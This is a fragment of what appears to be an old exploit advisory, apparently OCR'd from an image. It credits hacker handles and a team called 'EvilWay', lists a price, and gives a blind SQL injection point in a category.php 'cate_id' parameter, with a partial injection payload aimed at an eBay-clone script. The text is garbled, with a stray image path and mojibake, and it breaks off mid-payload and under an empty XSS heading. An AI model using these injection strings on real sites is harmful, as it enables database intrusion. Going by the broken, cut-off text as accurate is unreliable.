
MiZoZ , ZuKa , str0ke , 599em Man...]

        [Â»] Team:               [ 
EvilWay ]

        [Â»] SiteWeb:            [ 
Visit - www.opensc.ws ]

        [Â»] Price:              [ 99$ 
]

#############################################
===[ Exploit BLIND SQL ]===	

	[Â»] 
http://www.site.com/patch/category.php?
view=list&cate_id=[BLIND]

	[Â»] 
http://ebayclonescript.com/ebayclone2009/cat
view=list&cate_id=1+AND%20SUBSTRING(@@version
===[ Exploit XSS ]===	
